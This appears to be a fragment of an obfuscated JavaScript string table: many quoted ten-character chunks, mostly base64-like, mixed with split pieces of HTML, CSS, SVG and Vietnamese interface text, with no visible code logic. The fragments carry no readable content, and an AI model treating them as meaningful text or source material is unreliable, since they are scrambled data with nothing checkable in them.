"ZhqfYTuMxp", "VDvAOpJfqC", "DgxvbB5XDG", "WJQLsoY6tU", "QB21Br3RL2", "0F1MtlgHrd", "X8DeO735s9", "uxA6HPyNAX", "PGnDeFMa+B", "7xU6xtf3KM", "C4f2AAA4CR", "Jw9Y33MOMN", "2X88T/6PmJ", "OjXj7/A+Ie", '  id="traf', "3F4OCZ1zvv", "tEPW6B7Ye9", "fk7DF4m6ol", "F1pPWzCYcC", "UfXE0SOzUX", "i3t3zol73Q", "mrf/BLO7um", "B6zYWg3gLq", "rohDToXPQQ", "05tF8qf/8g", "6fQL1mgqfO", "53m3KmDTvd", "SGe8tBPV/K", "+5ksK6hUyD", "tton-dr--d", "6o0pw73svM", "uVYd7NZ5h3", "VMDDgnBnOj", "Ot8T+P9gSB", "QwDg2fz7H/", "RLzi/06iXx", "CV9zGGeksG", "EdGDZNMjIl", "ng-bottom:", "xME9bH6457", "56UZAODJRL", "z0Miu0dh3t", "w9eojoamrp", "wlyZNeGyTO", "7GPt+u99No", "agXmAPiRnU", "fHqJew7yoV", "q7GQF7Zjaj", "d4ExbsBxZw", "5RiJyeo4/G", "PnhGfMuuEd", "lQ70vgHhFR", "FR7wI7LO8Q", "HmOETFizYy", "CBqjXXATqL", "Y1AvOHzjqZ", "2MPDDNQr+I", "+Zl9u7D95K", "h/b/SfYxTa", "sQWbY", "UYOnfvvkAP", "VvHPVGv4Q5", "iXsAAMAlHx", "yGY2hj5p53", "d/ymdiePH2", "31pyjR9/j+", "6t1aye/BGQ", "j9LAccTs5u", "0S95kFRL4l", "1II1NOMQL1", "AdBP17px/c", "MhoF615h3/", "lQ1EvbinoD", "eVGv+4CoN3", "LqnfNOHSMu", "ySFRLxsU9Q", "b+cqY/qytu", "5AzeugP6mU", "Q6JeNijqAQ", "ALiHqi3s28", "Pf3iJNQAAH", "7/3Rz64xE8", "2xAcYAABOR", "wjuKXthxOz", "85x4AHJXf5", "ONST/tdN9L", "8YN63UWgXn", "ACF5/EPRuF", "F0E6l1p716", "JT6kAgAAh9", "nvTu5Juzld", "tFHo3PUbvw", "a2Iyh+yH7a", "2Q/1xrzbC/", "sVQe4aGDiB", "9TQTUA+hGP", "pxq/+T13X7", "10FR7wI7LO", "9wT9RruEPW", "Le0ANEvYl3", "pX4HgbD5u3", "6mlGoB5Ce4", "331/eZGnTH", "APDI3vjTBQ", "w9k/RE7ZP0", "AsXxxraFAO", "qBfUg6EQqL", "vYF7Ui+948", "3HsIqBfYg2", "7AaKeqJd9x", "EGEdFl5F8r", "4QgavkZ1ND", "oV8eYBNXXv", "cAdflCKM18", "H6xj//q/Gx", "9U3T6d3rHE", "kB3CMiuqc8", "gan7RcT1/f", "S/aIep1D4h", "LfzEjcM9UM", "ành!!!<br/", "qoygXpIB6h", "9ouJ63t03g", "uePrxT0AAA", "xD1isOiXjA", "6psL1CtkGH", "AAAwCpEvco", "0w7ol68byo", "Oekyfu3aN7", "STqZYOiHgB", "BYf/AHgDtX", "NC7ShwWgJ+", "Cf4gXpKEVB", "EYwfhf/+N/", "cNNN8sAviK", "8xwKuB2yG2", "ZIeo1D4p6S", "r2xj1RDwAA", "Vpt335ja51", "M7M4A6sn+j", "7/Z/S8AoSz", "AAh4vinqi3", "MiRChwahwu", "l9m5n0PA1q", "wDAYYh6lR2", "+8++sD3rwE", "uBPUWUC/nB", "jNzKs8p233", "9t/7G0Km/x", "o5P6g3dANQ", "6PzblgPifl", "LaNwctBpub", "eRM7aGh6NS", "voQfBCNRDC", "NQqDw0aEqh", "vNgCQN8WYo", "9US88L+oNP", "DIf4p6oN3G", "Hw0hONj6I0", "rRjxaiXiXs", "E0b2RRBe5E", "BO6ZaobhOc", "/6gXiajI3D", "O4/wSyuGob", "B/5Q8+wNg/", "ACAOCuvI17", "elp+ZBY5/M", "C37.1357 5", "POST", "1B78l3ePMv", "vWQmK/wTgz", "FDFCvuQjUW", "jHUK/oTxA5", "JqLenfOTol", "7rNfE4svpd", "kPPpYMg5/Q", "   display", "XDTv1hhAvU", "AqBegv0cM0", "KcUMe9qRqA", "h3rTGGCRcy", "yH4vCt8+Ie", "6CJRLxgQ9d", "ại: 0s</di", "lYOEkFpsT4", "hDfOg0MW4H", "X/AAWX5nTi", "DqBTtEva4B", "P2HI8Q44U3", "F1s1y1NhbN", "eGe7z1SfvJ", "+inNw1T6WU", "5.936 35.6", "ygXtUM1BP8", "SEx91nLTLz", "mD0pU15RjW", " 75.74 145", "v/dXfvLFxy", "NQr5AB1Osu", "AAACNXEPVF", "3lf53wb3iI", "sFRL2JOyzn", "A6Le5DsUh0", "Q75EB1HN9A", "E9uTpa7XhC", "3l5l/h0Glz", "BP9jPkyH6g", "8T9wCAZ/CC", "7BvYJA5VBz", "OXd81fnCPi", "IAwCAnRL1K", "HBPWwu1KWf", "oj8zbC6CI5", "e0RERKfKxk", "VenfFwD627", "DNQOoB9Rrz", "7NTGZQ2ZUt", "Ier1HBD1Ju", "VBvgR6uGUA", "OH/6Aohga2", "agf5FjxqHg", "rsmJnPIHGO", "DtGhipfPfR", "DANgGL2UAs", "e9wFRb/IOi", "INgBOohhND", "oTdggGRT0A", "9YUg3ovP6i", "VoznxODv6P", "HAAAeJgPEA", "VCvkAHqNRe", "X9m5zr0bsc", "DcVjUC86fP", "AgA2zFfxAC", "+pnpTVSev0", "VGg95uO7z6", "a0NHlIDe5B", "Vhi/Y9mJw8", "wD9T533gX3", "MEzvIDQuAQ", "/OAPXy/oAD", "L+ptz4t6yS", "NKXF0OMlVr", "2JegwB42Rl", "b//KEW0QEd", "avGIfth/wl", "XeYeoV1pl/", "+xhDvSWDED", "4B5WAaAeqN", "+ZOwzv2EjU", "6lUNinoAAM", "nk+p2UuBlc", "SLdoh63QOi", "ve0DUm3yH4", "r3RL2Dd7j5", "nB+4gc0/Ok", "L2iP+n9ls/", "PqVXaIes1D", "3tRehI5yU8", "hM1ct78PNy", "DzNQr5AB1O", "AABX4sEQAA", "MTv3Z/VzLw", "150.74 75.", "229zZtWG+7", "vMPFAlEv2C", "L5gX9boPiX", "+wegniccqJ", "thZVr", "C+GhhOBM4C", "hcgAB4d7RM", "M8y7zUXm3e", "IAUA/Ua/KD", "8zAvUQQlHi", "4cc74CT1sM", "Rb+IOqwtEP", "Wnf6d3DPHv", "Ni0iuo1AvU", "68R2inqjXe", "bq68EIqhXh", "9hcqEs/5bO", 've">\n     ', "c/K/SuBDz0", "H9bpvAOoF9", "mIPDzNQr5A", "iGJY3F5M4l", "b+YAJyHqVX", "FcNQ73YxDP", "g6JeEvWiHc", "kY/tkPvjjp", "Oi/qDS/fat", "66pxyH7Yf4", "1HhlAPeVDo", "WGbgDqBfaQ", "M4B6VTNQT/", "tkDgJQ/QZG", "FRfR+NGv5T", "hhCX0AOGnC", "OXEmLviT3m", "/Xc4UC9hB4", "sS3LLYPLoc", "QL3mQlBvAf", "Hqi3tV5UW9", "GgAA4MR8tS", "FHo3fQYvQv", "YOiHgAAozz", "xlBvSQD1Ct", "wjsGol4l7A", "veAeVmZQL+", "EGDHUq/sTR", "AO4REc2XBy", "cnNCj7NTGZ", "+H/49ybiG4", "3gHlZmUC/j", "4FJ3+CZxDw", "XhO8ReDyT0", "+VAerlMx4I", "5/lFPWaD4l", "P8C4wOHkAe", "DQwHzUlAfO", "R8Q9SbvsBg", "Fc8NIQWk/Z", "QBbvDkDAOz", "qCeUgTU04x", "9ZTiIiuoaA", "c6wFj2n31h", "wLjAV6MBaF", "/yhf33y9IG", "JD1GseEvWS", "9j0F2PEUK/", "gPOmMPYlKL", "rKXcnbHwj+", "t7VeGeTefY", "und-color:", "LSgfs+HHvd", "YQL1XBqiXz", "EP1FOKgHqa", "hUS8bFPUAq", "9TrLgD1gnt", "Uv1j4v+VsE", "VRUfS8HLmK", "Cnqlcf+nO/", "lGveVDUE/X", "o14m7gEAwP", "o98gA6ikfA", "4vGy4W9Sbt", "lzdwAICTfI", "cJoYg+DbNT", "P1GucF/WKw", "g8S8F2yLvG", "FDvQ6G4SXZ", "p6m/NXinqN", "8JLsYgzs09", "W9YLzC0S9T", "9hzNAvbw/4", "VlYv/0/fB+", "7mFzoS79lM", "RL2BeVEvvk", "kHq4ZQD05A", "hmgXnMhqLe", "LqnRlAPTkD", "Lp1sRkDtkP", "5nHvoH97Ax", "CBeoUMUK+5", "T1/fovBvWQ", "IkB8x/cp9C", "QmK/1Thzcw", "eejRStejOI", "k/qIQOmWFe", "QhD4BUFoDF", "6hd4sYRL17", "vWiHqNc9cP", "i4D1OsuAPW", "nqb86Le0Au", "vgR6uGUA9o", "inGYF6CCE0", "A+o15oB1Ku", "39P/7BXwD3", "gbg2ocsh/2", "8ffudE1xCo", "0ri3EyhxOG", "z/3zPbEaet", "OjKAerIfqC", "j9Djuxf6eK", "6mlfgeBsNA", "eo1zwo6qXN", "DsOw3q5f2B", "b/YKba2Xxn", "Y22aNfCxnD", "bd4h6ol6rX", "Ejy1PQz2y0", "BUW/iDqsLR", "fJwDgKL/4Q", "KinGYF6CAH", "3/GOrV/Y1F", "IriEPY6ILC", "AafJwIBzZg", "YOAEjhgjhn", "Jt6dX9C7kY", "D0/fVPPaLx", "PfkOb/7lRo", "CBpHVi9ABh", "zGHiAfb9rL", "3/acwKoa0M", "cZcpbbDDlz", "GqNddAOoF9", "83dCRvf4ti", "b0qI6iXZIB", "eALeL7brlt", "LIQQMqgX7g", "LYaB3pzCc6", "kPJQAAdNmM", "YoGoF+wQ9b", "P+Sk0MmXMM", "txA5AwZ7X5", "9l/9oXtWQc", "ImoJkDicAX", "EJZ4sVHCKE", "mFzoS79lM9", "DvFeIBIrSo", "FhxA4Lwxh4", "TLxD0AIPNS", "XqZeIeAABw", "ne;\n\n    c", "TjR39kXoXQ", "cyBpzTP6CJ", 'ttern id="', "+Yhv+eCgYG", "z1C9Mw39PB", "EPRuFWMCeD", "6C4B6iT08z", "6U3dYDfu7H", "hL1KjtEveY", "HbD1Pw8FRx", "erlM24K9b4", "F4dFvRs7RL", "UR1EsyHgT1", "NqhXyDDkNB", "QCpGjxGEBf", "usdol5xWNQ", "tkAPW6C4B6", "L1Lo3DxdlF", "cK/qCfq9cy", "38xnm3eYi8", "nqhXmBf1ug", "r+bQD2z+Et", "jdsn/o3Y5R", "hiEnFnFCL0", "kRnXLbXN3w", "logo-tf-dr", "y84QIAFJTi", "9dhd1EEkQX", "Go98gA6lU+", "XvSuPbRV0O", "HsHyKn7B8i", "oZ10Nidp4F", "gAAeBpR3BP", "NkAPVkP1DP", "TwInlfeJF9", "XXGD0/aLie", "DehB46Q4F6", "DYJFGvskPU", "J814ugcWT1", "zPNFwThi+4", "wLZ1fQz1VD", "+w7cXg4JnX", "QmEG9nQxQr", "LHHkDw0FzE", "er {\n    t", "MQD1bq3k9+", "ternConten", "AvOd0S9p/3", "gSN03z+e0z", "nvTgCb7KWy", "d6mHbSnwPg", "4h62aCoBwA", "vevPu+AeEY", "YYviNu7F+j", "jqJRlXmndf", "GT+o110E6g", "DV+jOhqauk", "el8A9Inq6P", "sBop6od3V+", "NydIogMofs", "QqJcNinoA7", "x/UqzKCekk", "IV0IkQPnMP", "ftEPW6B0S9", "diePH2tNnx", "AH1NCNQD6F", "vYAoy9tyjO", "yflCvUATql", "X3sAoA9UC9", "ocDBv/iLUt", "mtaBCfMti+", "Z6DQxDkTOE", "SlAv8GwO1H", "9mi/1n18Ac", "8h+KwqBecF", "JHpwgic8h+", "KeqCfq7TYv", "HYR1KspNvO", "A+ol93DNAO", "+tQBNE6hXy", "Eve4BUW/yH", "YnDDneAWdq", "0Nu6JehN3W", "mAAALA5ol5", "GD+p1F4F6w", "jloEU3kfJ0", "qDd0A1AvsI", "wLzwwAAA8o", "P0sKQcpuvr", "8AYF1evgBg", "W2+buhI1vc", "cL1CtkNAQ/", "zj4B/Xe+ht", "sS9BgT1sjK", "T1Ny11gHH1", "zKCekkGqFe", "HeyND", "Y3B61PtE1A", "eDyT0IhtR9", "wAAWJioV9k", "sVaGeyFyJj", "dcttc3fCxr", "XnRe1Bt6gK", "t5UW/4clFv", "/Pnn6wFpxg", "4nP0BJGD5g", "6gnlIE1NOM", "dBvZriM3oA", "2xd8dDv6PW", "APUK1y8P9T", "X6GFTlK86f", "c30BUI93+8", "8zAvUQQpHi", "vjTBQCA5/T", "qihuctl9MX", "Mnbt3X6CHT", "b+YEbhnqhm", "vLGMB6WIwR", "J/+BB2zbGA", "8zAvUeGUA9", "dNHAEAKp7G", "qFfwA/VcXw", "sBxZwD1ZH/", "KkaPEYQF8u", "NvkNxWNQLz", "cbg9lDPU6G", "TBjZ18R4zS", "DcLeYgBNPT", "bdu4+x77f7", "64XlRb+gBo", "DGjilQNOR+", "edFve4HiHr", "fm0DtqEUzl", "D4l6E3dYXS", "NuAm5hJ+x9", "86AIAgJ0Q9", "BTtEva6BM0", "dKGQ+YcQ70", "wxdsezE4eO", "b+6tMOR4xZ", "AWImoV9kh6", "JnbXz8LpXT", "4IgxQYxCBE", "W81L+oNXy7", "/Lz5EKIzCH", "azaUC/FYC9", "K9U76pymDC", "ypi93HzWuQ", "iXusdol5xW", "67QojMIXNy", "vSTqRTtEve", "TnqMyNEpgs", "X8HYHbzLzK", "s2Dol46VdT", "3AvPopzYf2", "sPL9xL1MnE", "iy+l4a5O63", "KYeIBW8Z2u", "Jc+zfsb1kJ", "jMnzblPGpH", "6SAeoVLph3", "+abSdCt8q6", "xmBe6aaYXh", "cQBPo+eort", "bk7rIZFvY0", "cCk4u4gpAA", "xoBz+gc08c", "FjmIy8lFbA", "agX7BD1ugb", "/BuIIx4o1t", "rvEPWKw6Je", "p3wT16kn48", "Xn8sXDhqNd", '9284)"/>\n ', "Df5DsXhR86", "3rQhR+/mXt", "Nz8FwipvY/", "PgchGB6end", "E8zAvUQksU", "hrGIXIccDj", "4VrC/SNDru", "wGBb1gnlRL", "rgjy1MBIKY", "vyYAcAACf7", "CF5vLsv0U0", "ZFPQAAHo2H", "MOhObMpSC+", "AADYiU8sAA", "ZtaG+6FyDH", "P1FOKgHqaE", "Neq9HvhTP/", "W9CTsEg6Ie", "kDUu1ll/g6", "dMxCpHTc/T", "a+yQ9RrHhT", "8XPi3oAAHD", "1Nu8Q9QT9V", "aA6j3ygD1s", "k6i3uEPWGL", "4MP3c/xjdw", "YIflHaKeqN", "UC+5hFQDqg", "L3uA6Le5B0", "Cotzkv6nUf", "wD1Ent4mIF", "BAIf7wX97+", "uR0zDeXuQk", "cwz1ihiEnF", "Ohd5HAvBns", "HiBydIojMI", "+JetEOUa97", "T9wAAgEf44", "gZQr/sLgHq", "d9d/5yz0iu", "PQS9So7RL3", "/IOi2FRL5g", "ecnf4kz/1k", "d3XDyPxMFx", "4p3YvJvPMO", "HQMxsAerdW", "kDOrGKF3pw", "4GBQzGs4S2", "idth: var(", "3lO2+7dx9j", "YihXgfD8JL", "EledfbKPbT", "9iKnHpsO+A", "eoUiUK9kBP", "+YPzLh38s5", "n3fBPSIiap", "APXQRPwSEX", "1AMAgP14sA", "1tYKyhqdxR", "k2SyKiAwTq", "J7FANS7tZL", "3sDKDehk/q", "9Q7cofEFRL", "SPaICKiBvk", "rGOrVMQZBf", "MibPu00Zk+", "KgHqaEaiHd", "KQZ7sVbWdb", "4h4AAMB++U", "Y1+CAnvYGE", "iaBxZPfEOP", "WDoh4AAHvw", "Roboto, Ox", "86N5r74gxx", "A3Ua+yQ9Rr", "1Fd5h3hzIO", "T0AgGvzoAQ", "pQiopxmBeg", "jHE6zPz4dl", "XZ9D69NUC+", "NDAfNSUB86", "fHlsLToJuV", "R8jUqYd6sZ", "HCSLHKnAgX", "agXsEP1Osu", "yz2i6bLITh", "4zvctM/RM6", "5aLehB2CQV", "d9cnTn9Xm3", "MQ9Ua/iDlG", "Hre//Qvy11", "BR6N3vQNzU", "4rCoF5wX9b", "7LZ2J78vS1", "/rhd0JE1C5", "xr7f7ncTqG", "F0a2Iyh+yH", "gXmIPDzNQr", "Wg3gLq5TJA", "li3+GnCYDQ", "PTOb0fAu8b", "NW4DQxBsG3", "1A/UEP1BPK", "fdIvt", "nZjMa3iUe9", "SpIk+T4tgj", "fAAAAaCLqV", "AdST/R2B28", "D1ChfMuzXF", "+BOxSHN/N7", "UXVSO", "auk0FnYlPG", "Ynjx9rTZ8w", "BrBdST/UA9", "EwAArEzUq+", "QOoB9RrzQD", "UGAPGyOot+", "e1Ot+gKgn6", "3hlFAAAANG", "JPdw9TPkyH", "DUAwCA5+HB", "Y0hJ3p6Geq", "7RL3mQVFP1", "hNEDoXDzTk", "1bhXDUO8OY", "2Pns+JM3HB", "DPU6GCFypo", "zBgUA7G4z7", "jHUq/l7amC", "AAAO7Lr/7E", "d6EEC9QoZo", ";\n    user", "dPP/Nu2Z+w", "SZBn9DAGM+", "n2B2nhqGlD", "CuLn3c9q5t", "5zDgUnGoez", "bycD1OsuAP", "6vNsffqCeO", "/6F8Zft47c", "Cg4+ohtGYq", "4CgJ+gBwD3", "nolMlSDr0f", "EJUF6hUyQL", "wA/UKfqCe6", "QLqaUagHtp", "05/V5t03pm", "n/3Wpq+7in", 'none" xmln', "BCNR7ZAD1K", "LBk8QOesFE", "NRLol60Q9T", "size: 30px", "mlS43HMhE7", "dPXasMXbHs", "eoJ+qJervN", "B1FM+BOpZi", "vJvewzXDET", "TBAn8ERyyb", "KGIae5CNRb", "zqZfygXvcN", "haLkLjHEDj", "vc99A/uYfM", "2OO0S9kKgH", "CHqdR8Q9Sb", "DlGvcEjUyw", "RDwAA6I0RB", "mhGohxBC8W", "T9QAAuC8eX", "1gNi3obd4h", "kTTuCIMWKo", "DauCfqnbjD", "40S9yg5Rr3", "7399 148.4", "Xd4ExbsBxZ", "mYF6xYyEi0", "8JEONP0LxS", "GX/rr039wD", "VykC6mlGoN", "Zf/A6Del8A", "QVqFfIAPWa", "Dc41v6Aegi", "eIvDKGHJLj", "ELd3L9DDh+", "dmDPXqGJOg", "8Q9AAAAtsy", "5Mu/cWMwD1", "h63QdEvck7", "ixAAAAFAsG", "4TnufiZN7u", "rZX8HpxhQL", "LTf8QOStGp", "nqgHAABwHp", "Q+s4f+tcnT", "ODzOFsoBzf", "Yyvs4Caq+l", "Ub88QIkOFq", "p41GOr5gf0", "tiXoMAeNkZ", "9Ed5t2hjIP", "Lw6LejR2iX", "_btn-dr__l", "vlYbvmDbi8", "6A9wD6skZQ", "sGhhBIZS9j", "iu96TTyOrH", "AsDhffQTAr", "vEPQAAnsFL", "NQDAMDDGAA", "qBeeF/WGHi", "3DGYOod28Y", "CUPA9oVqFf", "oOyXxOTOWR", "JdkgHqFi6B", "r3n7TzC7qx", "YlDF53m3KE", "A9dzhQL6mH", "UKF8y7NcWg", "DwUjUO+RsT", "B6uX9AQeU5", "sBhAdykDuv", "jO7hYV5i73", "Ir4kPeWUOv", "XB80ZhQMZA", "DxKoV8gA9Z", "wGhb1Nu4Q9", "fANTj3f7wA", "3uHmF0W9mg", "R0PnGnPyRP", "wAAAPTwYRI", "L6gHQyFQb4", "D5ijXuiIOO", "EkX0RhBc5U", "B6cYUC9oB4", "D4CZ7qSxy5", "Crchh8iAmH", "P+hnXQ2K+8", "M8O5cQ5do5", "V/EC9ShFQT", "uRk8Yaph4K", "6VBPjcOUgQ", "4y5Cy3GXLm", "et0FoF5wDy", "HvQDVV72Bf", "PYTs4oeKEE", "BP1kjtEveY", "o7+4oF4hw5", "F3u/4TwGy9", "PFDzogFIfs", "uhdCfh2ehe", "x+mn/sfo3t", "l++I0QUa1A", "/+kd27sElC", "/qhKa89AAB", "25zkXl3uc2", "s+JOpN3GF1", "MV2Kh8emnA", "DEfQ8DUqYd", "Ch5MHrO85B", "APWqZqCe4A", "7AYFvWCeVE", "UwY2dfEuUc", "kctgqm8j5O", "FdxhyRg/9Q", "HNzDS2N1n2", "dw1M9fPnBv", "1jtEveKwqB", "wwKwur4xiO", "1Ju4w3Je1N", "ZgTqPTKAes", "pIB6hUugno", "RDwCAI3jAA", "w1fsO3F4OC", "iHaJe94CoN", "8vSBteIGjz", "765OnPavPu", "LMaIoV7dfw", "0Q9Ua9pXtS", "6mCw78mjiG", "RDwAA9ubhG", "h6fLAPaCeI", "u0/weyubhi", "BD1Ju+wGBb", "XplP1BPKQL", "k/0JQ453wJ", "F8yLeskhUS", "7pvnc1rmYt", "6cIEvgjOGT", "NBDQ1H8IWj", "sSuEdERHuy", "IGUK+7AKiX", "yFQD6hX9TP", "5bd4+OXrIm", "gPDVuA0MYy", "/T3FNupXPO", "HKUlLYIQ6z", "RfnKx+7dy7", "/6zL2zPOvD", "EMPYYLWd/7", "pppheE7xF4", "KWqVBc40Rg", " 0;\n    bo", "Ad+gPF37mX", "iWtkwiGhY/", "HrdBaBecA8", "6JSOol2SAe", "VwcnYT20kW", "wjvoPJ/xgX", "/yPx+VujdI", "ZJ0ANmn0Ks", "B5acL9un2z", "}\n   .aler", "QOmZMTkZM8", "X9weu7/1D/", "fniJyljFAj", "JOpVdoh6zY", "nWMY6hXco6", "xDBq+g9heG", "Z3D9qZBupd", "1cNO/WGEC9", "eLVw079YYQ", "6i0C94B5WA", "XuGCebemGN", "Na8FCw5cvR", "oWLoF5N8Sf", "zsSlj8rzbl", "cwlPXuFIaS", "w/IOUU/Ua7", "L4LwHKQxhe", 'ask id="ma', "oN6uP2h95w", "fhH0O97vrZ", "PSQBoB6o1+", "fGOw/wew8N", "+K7XxOPI6n", "Avn3FzqPcl", "CJwF0G0ETm", "gedgEAgGla", "Cgwvz", "vgw/dz/GN3", "2BLD6mR7YJ", "wMAP1ChlAv", "bzZvC1QK8x", "rder-radiu", "kB/WqjKBek", "pLKXMdRbMg", "GHV/9B1Os5", "lCvkAHqNRe", "816mXiHgCc", "PDM651303u", "27sX6OHD9H", "eJbFtsHl8M", "7DuIeAADA8", "Abb4SFAAAe", "ho/uEf0ubJ", "vIO4BAAA8j", "xRr7JD1Gse", "YR/Ol/vMLA", '75.89Z" fi', "L37s5qZ9/f", "znvF9lKpjO", "l8I6n39P/7", "EUBA67EIKJ", "amDTU+7z+D", "hNb75pyaDj", "RLIZEoF4hw", "ZxigkBnMOB", "Sx0n3WUV77", "4jNHYJ/vYd", "Mgw5zUWg3g", "hXMS/qNQ2I", "tvH/6kfsJe", "4ccPjwlyZN", "q0dfNZ+bBq", "O+HtVMDDgn", "TeR8nQVX3c", "kP1HN9AVAv", "HBEThFjEnQ", "wWgJ+sd70O", "NQr+IF63QV", "v/iv7kHAAD", "UsNQ6GjX/E", "XDArjJXnb2", "A88lAEAQIO", "XntO3efYx9", "22974 35.8", "AB2TtCr7Fg", "c9NYBJHTjm", "L7CEJAPVAv", "HRL3Hzot7A", "oxwEYSCKon", "s0/b5u6EjW", "EdEZstkQUb", "1Yzgs7Epoy", "QxieBE4qHx", "PUE/VEvd3m", "2ArDe/h+AW", "W4z7x7Ww2D", "1oeJd43Dvx", "VOUr3zs3r0", "FTJAveZCUG", "9y10DzTeLA", "Xfi4B42Rfn", "3EHh5moF7B", "Ck7pvnc1rm", "HfuQcArMzL", "c15Ua/7gKg", "3cU/USwZFv", "dmVgoTDmPP", "84AADYPFGv", "AAHAXwrgn6", "wV62BTlq07", "PUay4E9RZQ", "pdYIflHaKe", "GqJfPuAnU+", "6CKER4iVGC", "uYH+w3cYYv", "do5Iu/cWMw", "ivtlgoPyPr", "Seth0dAdg9", "QAHgN6FchA", "v8Jg2wc6Je", "bI6i36w9a3", "eskhUS8bFP", "6gHQyFQb4E", "Lf3NP0eQhq", "ADAqdbinqg", "gHp5f8ABZf", "906S9mBO6Z", "Ebj+LzGHiA", "4awWm7W6eR", "1+rN/749G3", "/BGQbUC+rB", "EGAIDTEvUq", "lqFc0XuKd2", "F6C6iXywD1", "WtX3cuAB5o", "n1TdPp3esc", "U//pY0v8dA", "Ub7q9P1ip9", "DMwyoF9SDo", "zPfGyJlQAA", "fwnQVXPk1G", "RcMDDhnhnP", "F7kSAUOjcM", "f9hxP+XhUM", "HSzAvUk/0d", "G8/2Pu8fvO", "awYuhXgfD8", "iILiUbMxHR", "IivcW+4C4+", "5UNQT9cLzo", "3XyIe6LeBX", "ygnpJBqhXu", "qNdcCOotoF", "CgXjnDkNNc", "nV/QoOyXxO", "UK2SAes2Fo", "6wfrC/PjEv", "X0fstnYnvy", "MvcvwBxgUO", "EePkw/9z9G", "DwE5+9Je+b", "Le8OWi3oQd", "Bexg/qdd8A", "4/wLjA4eQB", "F5zEai3gHq", "8oN6VUZQL8", "MoB5QrzUDq", "zUAgAAh9uM", "57v3AMAOCU", "RJoF4hA9Rr", "NROja", "ELw0AYId8d", "O4J+oBAACk", "NW/oXQAHgN", "Ot48eMMALB", "4WHDmqJeJe", "3Je1NueF/W", "SQBoB6o1+Q", "l7yKIzCFzj", "BP3RL2Dd2g", "e9i33hX9QL", "Gagn+IF6Sh", "uij8EjR9yv", "var(--traf", "VxpUOMJb9Z", "mXo3ckf+p3", "0HNppXWg+b", "m3uci8u9xm", "iH1QAADgsU", "YdgSNRb3CH", "eZBUS+JetE", "ol5ySNTLBk", "HBb1gnlRLz", "woXvFeAeER", "2MoV4Zw7iJ", "x815IAqcMo", "2Uz3LyoX9T", "bqVXaIes2D", "Zc2HC7OvmK", "i3vDlot6kH", "yAD1motAvQ", "gnugH6rm+A", "6nXcIeoViX", "Iet0HRL3JO", "LyoF98h6ol", "L43AB8BXbH", "wZQvAAAAAE", "VjUC86Lel0", "QVTgdIRuM+", "TuXDQyvuPY", "iXibuAQDP4", "oHLwO9SYvn", "1AP1mvygXp", "2|6|3|5|4|", "M90LkTGKEy", "uJxZHbT34T", "zedKj3ef2l", "9RrzQDqVc1", "QL1cBqjXXQ", "+RCoZzEA9W", "AAWIsPHwAA", "qyRlAveZCo", "qHhwG38Y+p", "sUNQDgD7ev", "veZCoB5QT/", "vEwAA3Lf/+", "wVgUfqguHM", "jOaWfiYF6s", "fYXnHwEW7h", "EmF5ggYPg4", "hXMoJ6SQao", "4KT1cPUPeL", "9s/eX23H/p", "tZLfgzMMqB", "iT3m/5TGxP", "demnfJaTD/", "i3rJIVEvGx", "CAqFfZIeo1", "AQCAu1cT90", "luM+TMeQkK", "gnpwB1FM+B", "u9a8RhwDj0", "1LX1c3180l", "51ngXtEMbL", "+nSX8wI3DP", "PEA+xjG695", "Z56V4XDArj", "VhUS+YF/W6", "VAvuYeLGag", "1OseEPUm36", "Kod604fZ6F", "t0bBkHvVjE", "6K4Upv+mf6", "lffRUEw+C2", "m7gEAsBYvn", "YeBLeL7bol", "nmYE6iGE0D", "8oA9fIZF4d", "E6ciQv+pPd", "HeFx91mLzL", "IOu6JevvtI", "2qGagn+IF6", "IYTc+oB7QD", "pxQB9TQjUA", "BT3RL0d5kW", "30s+/j5rgR", "1TdPp3escQ", "WDoh4ALXzA", "cVjUC+ZFve", "el1P0pEDoS", "/SqFfu+F7f", "7Uu+kr/53v", "qCeOxyol9C", "n6gXncBUC+", "7UAwMOWcGU", "SURBVNF8ac", "Y+ijZt43Ra", "7nY/1BvcJ7", "O8Q9US9njt", "TrKgLqHUA9", "L1CBlCvuwC", "9G7HKPRuz5", "EWQTAOQkC1", "k6lV2iHrNg", "N+oJ9/a+wB", "1vX/of+8hp", "efs>\n     ", "ZUOUw8IPQu", "dE7eUBQtUC", "2die/L0tdr", "/IQxPDYxUv", "ToHbUIpvI+", "/48BI/lAAA", "FwltjuTCwU", "gX2kJhBvZ0", "qJecV7U634", "gL1ivrNgj0", "9ygGnI3SbA", "eWll/R/lv7", "xGo98gA6ik", "sOw3q5f2B6", "F7OD+oN3QD", "/m5P/ie6rU", "+SJe/fonnl", "wIg4AsEOiX", "KgXnBf1ugZ", "jhpPVz9A17", "kwUAAIA7s4", "G88OAAAPLA", "BbxCoV8gw5", "fE93P5hkQG", "RqIfQ94sXC", "0I1APofeLF", "I1DvkQHUq3", "99Ba1wL3vv", "7zoKiXRL1o", "kOv0sMocFc", "f1ugZEvfXv", "2+Q3FY1AvO", "vtEacwpXJY", "catch", "Gr5GdTQ0dZ", "6Dop6F9hhe", "JqkAeDuRo7", "D1Jt7hYoGo", "/aBAAA3hD1", "2iHqdQ+Iep", "Kw6LesG8qN", "FujhmgHUA+", "D1GsuBPUWU", "ngWErcJoYg", "uZd7sK4ufd", "a+0lN/yqGY", "E0XQxZ8ocs", "pL2YE7plqh", "9Yr+nmI7lW", "l7AACwHV7O", "nTzr0r8q40", "p6ANwzbyAA", "vfsCPWyK8l", "LesPLRb2+H", "nBvn0L0/6d", "b4B6B2APfY", "hXsUfLHTE/", "0AAFp4cAMA", "5+6A43BwS9", "BqOcJB+ol9", "H1KjtEveZB", "nv3cuz6Pgb", "pheE57n4mT", "tZIB63QWgX", "I7tLsbA3Rd", "e77yb3sM1w", "tNB5TqhwmH", "h8UYnvpZRL", "vkAHqNReBe", "bFAD8ai8EN", "YzIYcip+hp", "u+AagX2EMS", "8UoUb9Ae4N", "pt3wT2iZ+m", 'ill="#49C0', "op3z4fqj31", "sag3YYdgSN", "Q+IepPvUBw", "HgHnKk9NBT", "mneHeti2Et", "BI0jqyf/gQ", "/EnxXc+Z48", "C86fPOpl4h", "DYBh/OAADg", "S3l0wAPVur", "U0I1DvkQHU", "h34kueZ/2M", "6iX8YN6hSJ", "Mg6t2sMn+H", "gB9LAJhH1K", "cA9QJ7SAJA", "APVAvSY/qF", "3u0MGr5GdT", "5sGZZIFOfy", "eo1zWwpaiX", "AAAUO1t3BP", "UC+kB2NB/J", "+Vw88wL4mJ", "8YR1bfS6Pc", "F5iDw8jUK/", "S+AeERGwR5", "ol6yaCotzk", "oJ7yIVDPYg", '219.386" f', "NHetdfi/LW", "w9cAACwA6J", 